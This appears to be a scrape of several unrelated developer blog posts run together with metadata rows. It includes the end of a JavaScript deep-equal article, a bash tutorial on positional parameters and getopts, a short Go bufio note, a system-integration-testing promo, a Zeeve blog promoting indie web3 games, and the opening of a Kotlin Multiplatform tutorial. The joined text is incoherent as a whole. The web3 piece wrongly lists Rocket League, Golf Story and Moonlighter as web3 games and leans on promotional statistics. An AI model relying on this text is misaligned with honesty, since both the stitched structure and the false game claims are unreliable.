**P1:** Like Shadow Equal, use `Object.is` for first-level filtering.
**P2:** Special handling is required for `Date` and `RegExp`, so use `Date.prototype.getTime()` for Date to get the timestamp and compare, and `RegExp.prototype.toString()` for RegExp to get string and compare.
**P3:** Like Shadow Equal, make sure both are objects and return false if either is not.
**P4:** Use WeakMap as a hash table to solve the circular reference problem. If the two have been compared before, it will return true, which means that it will not affect the final result.
**P5:** Compared to Shadow Equal, we upgrade to `Reflect.ownKeys` to get all keys. Then we also judge the length of the attribute array, and then loop through all the attribute keys of `objA`, and use `Reflect.has` to judge whether there are the same attributes on `objB`. Finally, we upgrade `Object.is` to recursive processing, and constantly judge whether the deep values are equal.
If you look at the [deep copy functions](https://webdeveloper.beehiiv.com/p/get-perfect-deep-copy-javascript?utm_source=webdeveloper.beehiiv.com&utm_medium=newsletter&utm_campaign=how-to-get-a-perfect-deep-equal-in-javascript) implemented earlier, do you feel similarities between them? Yes, they are very similar in some logical judgments. You can learn by comparison. I believe it can deepen your understanding of JavaScript data structure.
* * *
*If you find this helpful, [**please consider subscribing**](https://webdeveloper.beehiiv.com/) to my newsletter for more insights on web development. Thank you for reading!* | zacharylee |
1,866,231 | 👾 Using Arguments in Bash Scripts | Introduction Arguments in any bash script are inevitable for any scripting task.... | 0 | 2024-05-27T07:15:46 | https://refine.dev/blog/bash-script-arguments/ | javascript, webdev, bash, beginners |
<a href="https://github.com/refinedev/refine">
<img src="https://refine.ams3.cdn.digitaloceanspaces.com/readme/refine-readme-banner.png" alt="refine repo" />
</a>
---
## Introduction
Arguments in any bash script are inevitable for any scripting task. They make the script flexible and dynamic instead of static and hard coded. Now there are many variations in how arguments can be used effectively in a script, and this is exactly what we will discuss today. Remember, a solid understanding of arguments is crucial to automate your tasks through script arguments. For each point in this article, we will provide an example from a practical perspective as well.
Let's start with understanding how positional parameters work in the bash script.
Steps to be covered:
- [Understanding Positional Parameters](#understanding-positional-parameters)
- [Using Special Parameters](#using-special-parameters)
- [Implementing Flags and Options](#implementing-flags-and-options)
- [Handling Variable Numbers of Arguments](#handling-variable-numbers-of-arguments)
- [Best Practices for Bash Script Arguments](#best-practices-for-script-arguments)
### Understanding Positional Parameters
In bash scripting, positional parameters are a fundamental concept. They’re the variables that bash scripts use to handle input data. When you run a script, you can pass arguments to it, and these arguments are stored in special variables known as positional parameters. The first argument you pass is stored in `$1`, the second in `$2`, and so on.
Let’s understand this in detail through an example. Let's say you have a bash script that needs to process three pieces of input data and you want to make use of positional parameters. The below snippet shows how you might use positional parameters to handle this:
```bash
#!/bin/bash
echo "Arg 1: $1"
echo "Arg 2: $2"
echo "Arg 3: $3"
```
When you run this script with three arguments, it will echo back the first three arguments you passed to it. For instance, if you run `./myscript.sh marketing sales engineering`, the script will output:
```bash
Arg 1: marketing
Arg 2: sales
Arg 3: engineering
```
This shows how `$1`, `$2`, and `$3` correspond to the first, second, and third arguments you passed to the script. It is a simple yet powerful way to make your scripts more flexible and reusable.
### Using Special Parameters
In bash scripting, there are special parameters that provide additional ways to handle input data. These include `$*`, `$@`, and `$#`.
The `$*` and `$@` parameters represent all arguments that were passed to the script. While they might seem identical, their behavior diverges when you try to iterate over them in a script. Let’s illustrate this with an example:
```bash
#!/bin/bash
echo "Iterating with \$*"
for arg in "$*"
do
echo $arg
done
echo "Iterating with \$@"
for arg in "$@"
do
echo $arg
done
```
If you run this script with the arguments `./myscript.sh one two three`, you’ll notice that `$*` treats all arguments as a single string, while `$@` treats each argument as a separate string.
The `$#` parameter is different - it doesn’t represent the arguments themselves, but the number of arguments. This can be useful when your script needs to know how many arguments were passed. Here’s a simple script that uses `$#`:
```bash
#!/bin/bash
echo "You provided $# arguments."
```
If you run `./myscript.sh apple banana cherry`, the script will output `You provided 3 arguments.` This shows how `$#` can be used to count the number of arguments passed to a script.
## Implementing Flags and Options
Bash scripts often require input parameters to customize behavior, and `getopts` is a utility that can be used to parse positional parameters.
```bash
#!/bin/bash
# Initialize our own variables
OPTIND=1 # Reset in case getopts has been used previously in the shell.
verbose=0
name=""
while getopts "h?vn:" opt; do
case "$opt" in
h|\?)
echo "Usage: $0 [-v] [-n name]"
exit 0
;;
v) verbose=1
;;
n) name=$OPTARG
;;
esac
done
shift $((OPTIND-1))
[ "${1:-}" = "--" ] && shift
echo "verbose=$verbose, name='$name', Leftovers: $@"
```
In the script above, `-h` is used for displaying help information, and `-n` is used for setting a name. The `v` flag is used to set verbose mode. If `-v` is provided when the script is run, `verbose` is set to 1. If `-n` is provided, the next argument is assigned to the variable `name`.
Here’s an example of how you might run this script:
```bash
$ ./myscript -v -n "Example Name" leftover args
```
Output:
```bash
verbose=1, name='Example Name', Leftovers: leftover args
```
In this example, the `-v` flag sets verbose mode, and `-n` sets the name to “Example Name”. Any arguments provided after the flags (in this case, “leftover args”) are still available in the script.
## Handling Variable Numbers of Arguments
Bash scripts often need to accept a variable number of arguments. This is where `$@` comes into play. It’s a special shell variable that holds all the arguments provided to the script.
```bash
#!/bin/bash
# Initialize an empty string
concatenated=""
# Loop through all arguments
for arg in "$@"; do
concatenated+="$arg "
done
# Print the concatenated string
echo "Concatenated string: $concatenated"
```
In the script above, we initialize an empty string `concatenated`. We then loop through all arguments provided to the script using `$@` and append each argument to `concatenated`.
Here’s an example of how you might run this script:
```bash
$ ./myscript arg1 arg2 arg3
```
Output:
```bash
Concatenated string: arg1 arg2 arg3
```
In this example, the script concatenates the three arguments `arg1`, `arg2`, and `arg3` into a single string. This demonstrates how a bash script can handle a variable number of arguments.
### Best Practices for Script Arguments
Here are some best practices for designing bash scripts with arguments:
- **Use Intuitive Argument Names:** Opt for descriptive and intuitive names for arguments. This improves readability and helps maintain the code.
- Bad: `bash script.sh $1 $2`
- Good: `bash script.sh -u username -p password`
- **Assign Default Values:** Where practical, assign default values to arguments. This ensures that your script behaves predictably even when certain inputs are omitted.
- Example: `file_path=${1:-"/default/path"}`
- **Inline Comments:** Use inline comments to explain the purpose and expected values of arguments. This documentation aids future maintainers and users of your script.
- Example: `# -u: Username for login`
- **Leverage `getopts` for Option Parsing:** `getopts` allows for more flexible and robust argument parsing, supporting both short and long options.
- Example:
```bash
while getopts ":u:p:" opt; do
case ${opt} in
u ) username=$OPTARG;;
p ) password=$OPTARG;;
\? ) echo "Usage: cmd [-u] [-p]";;
esac
done
```
- **Validate Input Early:** Check for the existence and format of required arguments at the start of your script to prevent execution with invalid inputs.
- Example:
```bash
if [ -z "$username" ] || [ -z "$password" ]; then
echo "Username and password are required."
exit 1
fi
```
- **Beware of Unquoted Variables:** Always quote variables to handle values with spaces correctly.
- Bad: `if [ -z $var ]; then`
- Good: `if [ -z "$var" ]; then`
- **Explicitly Declare Intent:** Use `set -u` to treat unset variables and parameters as an error, preventing scripts from running with unintended states.
- Add `set -u` at the beginning of your script.
## Conclusion
The importance of arguments in developing scripts that can adapt to different situations is highlighted by the fact that they are extensively used in bash scripts. We focused on improving script functionality and user interaction by using positional parameters, special variables, and `getopts`.
Not only do the given examples provide a useful roadmap, but they also inspire developers to try new things and incorporate these ideas into their scripts. Your scripting skills will certainly improve after adopting these best practices and techniques, allowing you to make your automation tasks more efficient and adaptable.
| necatiozmen |
1,866,230 | bufio split note | use defined split func hf(a, b) bufio scanner has an buf pass buf to hf(buf[0-10] , b) hf(buf ,b )... | 0 | 2024-05-27T07:15:09 | https://dev.to/eiguleo/bufio-split-note-4bn2 | use defined split func hf(a, b)
bufio scanner has an buf
pass buf to hf(buf[0-10] , b)
hf(buf ,b ) return advance,token,err
Scan got token, pass buf[advance,10] to hf(a, b)
| eiguleo | |
1,866,229 | Understanding Integrated System Testing Reasons and its Challenges | Integrated system testing, also known assystem integration testing (SIT), plays a crucial role in... | 0 | 2024-05-27T07:13:36 | https://trade-pals.com/understanding-integrated-system-testing-reasons-and-its-challenges/ | integrated, system, testing | 
Integrated system testing, also known assystem integration testing (SIT), plays a crucial role in the software testing process aiming to confirm that different parts of the system work together efficiently. It serves as a quality check to ensure that the system functions as a whole and that all components interact effectively. Also, integrated system testing helps prevent any issues from combining elements, ensuring the consistency and dependability of the system structure. Serving as the result of testing procedures, it examines how individual modules and interfaces cooperate, demonstrating the strength of the integrated system. In this blog, we will explore the top reasons and challenges to conduct system integration testing.
**Reasons to Conduct System Integration Testing**
**Identifying Security Threats**:
SIT is important in recognizing security threats by analyzing the interactions among various components, simulating real-life situations and evaluating the system’s reactions to inputs. SIT aids in discovering weaknesses and guaranteeing the system’s strength and safety.
**Integration of Business Process Changes**:
As business processes evolve over time, adjustments are necessary in systems. SIT ensures that these modifications are smoothly incorporated into the system without causing any disruptions or inconsistencies. By recognizing connections between modules and applications, SIT helps bridge gaps and maintain a workflow.
**Adaptability to Updates**:
In environments where updates are frequent, there is a potential risk of changes in one application impacting the operation of interconnected applications. SIT addresses this risk by examining how updates in one component affect the system functionality. It verifies that updates align with existing components and do not introduce challenges or security vulnerabilities.
**Regular Challenges with System Integration Testing**
System Integration Testing (SIT) ensures that all parts of a system function smoothly together. Moreover, it comes with hurdles that must be dealt with appropriately. Let us understand them:
**The Absence of Tools**:
Regarding system integration testing, the task involves checking and confirming the functionality of applications sourced from providers, each having unique structures, designs and technologies. It is quite challenging to find a tool that can accommodate platforms, including older systems, while also providing transparent visibility and analysis of how platform modifications may affect operations.
**Insufficient Assistance**:
Although test automation platforms can easily be integrated with CI/CD tools, using source or code-based testing tools may pose challenges. Moreover, open-source platforms frequently lack documentation and specialized support, making them difficult to use effectively.
**Maintenance of Test Scripts**:
As software systems grow in size, the testing scope also expands, resulting in some test cases. This increase often makes maintaining test scripts more difficult, causing teams to shift their focus towards maintenance tasks of developing and testing features.
**Final Words**
Overall, conducting system integration testing is crucial for guaranteeing operations across various platforms and applications. Companies can easily navigate the challenges and complexities of integration testing with the help of a no-code automation platform, Opkey. Itis recognized for its all-encompassing approach, catering to more than 12 ERPs and over 150 technologies. Its intuitive interface and strong automation features make testing procedures easier for businesses ultimately enhancing efficiency. By overseeing ERP migrations and upgrades for companies worldwide, Opkey demonstrates its commitment to streamlining testing processes with impressive accomplishments. | rohitbhandari102 |
1,866,227 | Why Indie Web3 Games will Steal the Spotlight from AAA Titles in 2024? | The video gaming industry has seen a seismic shift in the past few years. Games initially seemed more... | 0 | 2024-05-27T07:11:10 | https://www.zeeve.io/blog/why-indie-web3-games-will-steal-the-spotlight-from-aaa-titles-in-2024/ | web3gaming | <p>The video gaming industry has seen a seismic shift in the past few years. Games initially seemed more interested in AAA games due to its highly immersive graphics and cutting-edge features. Now, the trend is heading more towards indie web3 games. As we know, web3 games already stand out with real money-earning and asset tokenization opportunities. Now that smaller studios are experimenting with multiplatform and multiplayer niches, indie game adoption is increasing rapidly and it is set to steal the spotlight from AAA titles in 2024. With that, several indie games, including Enshrouded, Palworld, and Manor Lords have sold more compared to AAA, with over 100M budgets. </p>
<p>Considering this, our article dives into the future of <a href="https://www.zeeve.io/web3-infrastructure-for-gaming/">web3 gaming</a> to understand what drives the adoption of indie web3 games and how AAA gamers are shifting to indies. Also, we will explore some of the top web3 indies games for 2024.</p>
<figure class="wp-block-image aligncenter size-large"><a href="https://www.zeeve.io/talk-to-an-expert/"><img src="https://www.zeeve.io/wp-content/uploads/2024/05/Launch-your-custom-gaming-L2L3s-quickly-with-Zeeve-1024x213.jpg" alt="" class="wp-image-67742"/></a></figure>
<h2 class="wp-block-heading" id="h-from-aaa-games-to-web3-indie-games-understanding-the-power-shift">From AAA games to Web3 Indie Games- understanding the power shift</h2>
<p>AAA games have long had a monopoly over the Web2 gaming industry, and they are still popular due to their extensive budgets for incorporating powerful 3D graphics, high-performance infrastructure, advanced machine learning technology, and rigid connectivity on portable devices. These games are the products of world-famed studios like Activision Blizzard, Square Enix, Ubisoft, and Warner Bros.</p>
<p>Despite the unmatched features and benefits of AAA title games, the players’ interests are now shifting considerably to indie web3 games in 2024. Indie games are the product of smaller studios that implement interesting gameplay loops and focus much on the trend; for example- most indie web3 games these days are based on RPG and shooter games as they are popular across gamers a lot. These games don't care much about the branding or incorporating very high-intensity graphics. Their end goal remains to keep players engaged, that’s it. Often starting with a single developer, indie web3 games are now set to contribute to massive successful games such as Minecraft, Terraria, or Stardew Valley.</p>
<p>As you can see in the below image, Indie games make up 42% of the total gaming market, which clearly shows their significant role in shaping the future of web3 gaming. </p>
<p>If we look at the reasons why web3 indie games struggled to get enough popularity, then there will be a lack of funding support, demand outpacing, and less familiarity of players with the web3 space. Now that new funding methods are revolving around, such as in-app purchases, in-app advertising, as well as the innovative user-initiated marketplace;offerwall, indie games are able to make a hit. Additionally, gamers continue to show their interest in trying web3 games due to sure-shot earning opportunities, new game mechanics, and ownership aspects. </p>
<h2 class="wp-block-heading" id="h-key-factors-driving-the-popularity-of-indie-web3-games-over-aaa-in-2024">Key factors driving the popularity of Indie web3 games over AAA in 2024</h2>
<p>Following are the main factors that are contributing to the rapid adoption of web3 indie games in 2024. All these explanation justifies the future of web3 gaming, allowing you to better understand the whole picture:</p>
<li><strong>Web3 indie games can easily experiment and take risks:</strong></li>
<p>Indie web3 games are the product of smaller studios or sometimes even individual game developers who can easily afford to experiment with new genre blends and concepts that have the potential to peak gamers' interest. Constant testing and inclusion of new features result in higher success rates, allowing studios to come out with unique products every time. </p>
<p>But, AAA studios are large, with a minimum budget allocated over 60M. At such huge spending, they cannot take the risk of innovating something different, which may or may not be sustained in the long run. Therefore, in most cases, AAA games are based on a similar concept that has gained popularity. There can be changes in graphics, characters, or some basic things. </p>
<li><strong>Less cost required to develop and scale: </strong></li>
<p>From upfront development costs to marketing, user acquisition, and ecosystem management– costs for all these aspects are lower in case of indie web3 games. All that is needed for a successful indie web3 game is: </p>
<ul><!-- wp:list-item -->
<li>Strong planning & strategy</li>
<!-- /wp:list-item -->
<!-- wp:list-item -->
<li>Short game loop</li>
<!-- /wp:list-item -->
<!-- wp:list-item -->
<li>No IAP (in-app purchases) or DLCs (downloadable content).</li>
<!-- /wp:list-item -->
<!-- wp:list-item -->
<li>Minimal marketing </li>
<!-- /wp:list-item -->
<!-- wp:list-item -->
<li>Usually, a small team and a low burn rate. </li>
<!-- /wp:list-item --></ul>
<p>Here, we can take the example of 'Only Up'- a small indie web3 game with over 50K downloads and a good number of daily active players. The reason for its success highly depends on the lead character's 'Goblin' Jacket. As we discussed, the game doesn't have huge funding or very intensive marketing but an interesting game loop that delivers players a few hours of exciting gameplay for just $10. </p>
<li><strong>Higher rate of retention with low UA cost:</strong></li>
<p>As evident, the success of a large base like AAA title games requires a huge player base to be profitable. But, since indie web3 games are small projects, they can achieve success easily by convincing a targeted portion of players. The success of indie games also depends highly on the web3 technology because players stay assured about their data privacy and asset ownership. The global ad for gaming apps is about to reach <a href="https://www.statista.com/statistics/280640/mobile-advertising-spending-worldwide/#:~:text=Global%20mobile%20ad%20spend%20stood,reach%20495%20billion%20U.S.%20dollars.">US$495 billion</a>- 431% higher in 2019, whereas player spending is recorded at only 1% higher in 2020. Looking at indie web3 games, user acquisition is more and they have 4.5x higher retention than AAA (as per GDC report and highlights).</p>
<li><strong>Play-and-earn leads over Free-to-play model: </strong></li>
<p>Most of the AAA games in Web2 are based on the traditional free-to-play model. While this can be a good option from the entertainment point of view, a significant portion of gamers show higher interest in play-and earn games. These gamers are professional players and passive income seekers who want to adopt gaming as their part-time/full-time career. In web3 indie games, GameFi presents a great opportunity for players to win digital assets, NFTs, rare in-game items, and tokens– all holding real-world value. Play-and-earn is already a multi-billion-dollar industry, and it is forecast to cross <a href="https://www.businessresearchinsights.com/market-reports/gamefi-market-102420">$38B by 2028</a>. </p>
<li><strong>Asset ownership is becoming a great deal: </strong></li>
<p>Indie web3 games are already getting the highlights with their interesting gameplay loops and AAA-like features. Additional factor that pushes its popularity beyond AAA games is the asset ownership thing. Asset ownership in web3 indie games is enabled through NFTs or non-fungible tokens. NFT-backed assets establish true ownership, allowing players to engage in the buying, selling, and trading of in-game assets beyond any boundaries or the fear of double-spending. This creates a 'true ownership' sense and thus opens up endless possibilities to diversify revenue streams along with increasing the user retention. </p>
<li><strong>Higher average revenue: </strong></li>
<p>GDC’s report further suggests that indie web3 games have around 7.2x higher average revenue per user and acquire an additional incremental revenue of over 20% annually. Here also, indie games are giving tough competition to AAA title games because their 70% of games are not giving expected profits, while their development cost has increased by 20% as of 2020. According to Gods Unchained’s data, web3 players contribute $130+ monthly revenue while recording more players than 25% of top mobile games. </p>

<p class="has-text-align-center">Image source: Immutable </p>
<h2 class="wp-block-heading" id="h-a-look-at-top-indie-web3-games-in-2024">A look at Top Indie Web3 games in 2024</h2>
<p>You may already be familiar with great indie web3 games such as Rocket League, Roguelite and Sim Management, Golf Story, and Moonlighter. However, let's have a look at the 05 best indie web3 games that are <a href="https://www.metaedge.gg/indie">leading most recently in 2024</a>. All of these games are powered with features like NFTs, GameFi, Metaverse, and play-to-earn. Let's dive in:</p>
<li><strong>Overworld:</strong><strong> </strong>A free-to-play + play-to-earn game running on the Ethereum blockchain to drive transformation across social gaming. With a +2943% rise in its monthly trend, Overworld is doing well in keeping the players' challenges and engaging through meaningful gameplays.<br></li>
<li><strong>MetalCore:</strong><strong> </strong>An immutable-based multiplayer PVE (Player versus environment game) that combines the high engagement of the traditional web2 games with the digital assets and in-game trading features of web3 gaming for an exciting experience. Every asset in MetalCore, from land, excluding gear, war machines, etc are NFTs and can be traded for real money. With a +1136% rise in trend, MetalCore appears as one of the best indie web3 games.<br></li>
<li><strong>Evermoon: </strong>Evermoon is the next-gen 5v5 MOBA powered by Immutable blockchain. Players on Evermoon experience thrilling battles and dynamic gameplay and earn rewards in the DeFi ESports arena. Evermoon has opened its Beta testnet, NFT drops, and IGO and is preparing to roll out the mainnet soon. With a +405% rise in monthly trend, Evermoon secures a good position in the top web3 indie game list.<br></li>
<li><strong>Legends of Venari</strong><strong>:</strong> Legends of Venari is an indie web3 game based on an innovative role-play concept built on Ethereum. The platform allows players to attract, tame, and collect all the Venari's creatures to compete for rare resources in a player-driven sandbox environment. Legends of Venari has a +194% rise in monthly trend as per <a href="https://www.metaedge.gg/indie">MetaEdge's stats</a>.<br></li>
<li><strong>Stella Fantasy</strong><strong>:</strong> With a +69% rise in monthly trend, Stella Fantasy is the final name to appear in the top Web3 indie games. Stella Fantasy is an NFT-based role-playing battle game built on the Binance Smart chain (BSC). The game creates a unique experience for players through powerful characters, interesting material, and in-game items. </li>
<h2 class="wp-block-heading" id="h-developments-down-the-road">Developments down the road</h2>
<p>Our whole discussion around the future of web3 gaming concludes that Web3 has the power to lay the ground for notable development in indie web3 games and, meanwhile, solve the existing challenges, including funding issues and technological pain points like lack of interoperability. Considering this, we expect a lot of innovative indie games down the road in 2024 that will steal the spotlight from AAA titles. If you are interested in building indie web3 games or even AAA web3 games, connect with us. Our web3 developers have extensive experience in working with all blockchain-based games. Hence, you can choose what suits your project the best. </p>
<p>Also, Zeeve’s Rollups-as–a-service (RaaS) stack assists you in launching your own L2/L3 chain using any leading framework, be it OP Stack, Zk Stack, Polygon CDK, or Arbitrum Orbit. You can also try our one-click deployment sandbox for all of these frameworks with free access for 30 days. </p>
<p>For more information on our comprehensive blockchain services, send us an email or <a href="https://www.zeeve.io/talk-to-an-expert/">connect with our experts</a> on a one-to-one call. </p> | zeeve |
1,837,577 | Building a subscription tracker Desktop and iOS app with compose multiplatform - Setup | Cover photo by Andrew Schultz on Unsplash If you want to check out the code, here's the... | 27,528 | 2024-05-27T07:09:53 | https://dev.to/kuroski/building-a-subscription-tracker-desktop-and-ios-app-with-compose-multiplatform-5feg | kotlin, kmp, compose, tutorial | > Cover photo by <a href="https://unsplash.com/@andrewschultz?utm_content=creditCopyText&utm_medium=referral&utm_source=unsplash">Andrew Schultz</a> on <a href="https://unsplash.com/photos/short-coated-beige-puppy-DTSDD968Mpw?utm_content=creditCopyText&utm_medium=referral&utm_source=unsplash">Unsplash</a>
> If you want to check out the code, here's the repository:
> https://github.com/kuroski/kmp-expense-tracker
## Introduction
I made a significant shift in my career from mainly working with JS to fully committing to Kotlin some time ago.
It was quite a task to familiarize myself with this vast ecosystem without coming from the "Java world".
However, Kotlin has become my favorite programming language to work with to this date.
> This series is aimed mainly for developers that are moving away from the JS ecosystem and those who want a more detailed explanation of Java/Kotlin tooling, while building something more than a "Hello World" application.
>
> More explanations are included in collapsed sections, always prefixed with a ℹ️
## What are we building?
You probably are paying for services like Netflix, Disney+, Spotify, a VPN service, and may other subscriptions.
Or even have monthly expenses like your rent, maybe an insurance, or you might be sending some money to a savings account.
In this series, we'll build a subscription tracker app for Desktop and iOS from scratch using Kotlin with Compose multiplatform.
With it, you can keep track of what services you are using, to keep an eye on the budget and to identify which services you may no longer need.
By the end, you'll have a fully functional Desktop and iOS app that communicates with an external API, works offline, while learning some concepts of Kotlin and its ecosystem if you're not familiar with them.

Please note that this is not a full-fledged app like [Bobby](https://bobbyapp.co/), but it should be enough for something functional and useful.
We'll build this application entirely with Kotlin, compose multiplatform, and the data will be stored in a Notion database.
{% details ℹ️ What is Kotlin, Kotlin Multiplatform (KMP) and Compose Multiplatform? %}
Kotlin is a programming language designed to be concise, safe, interoperable with Java (and other languages) and facilitates code reuse across multiple platforms.
> Kotlin Multiplatform (KMP) is an Open-source technology by JetBrains for flexible multiplatform development
In the Android development world, there is a "UI framework" called **Jetpack Compose**.
> **Compose multiplatform** is a framework based on Jetpack Compose, but that works for multiple platforms
{% enddetails %}
## Setup
Before anything, please make sure you have your environment properly configured, and for that, follow Kotlin Multiplatform Development documentation on ["Set up an environment"](https://www.jetbrains.com/help/kotlin-multiplatform-dev/multiplatform-setup.html).
Since we are `not` building an Android app, you don't actually need to install Android Studio, so it is completely fine if by the end of the documentation you have a [`kdoctor`](https://github.com/Kotlin/kdoctor) result like

Finally, let's begin with our project.
- The easiest way to create a project is to navigate to Kotlin Multiplatform Wizard https://kmp.jetbrains.com/
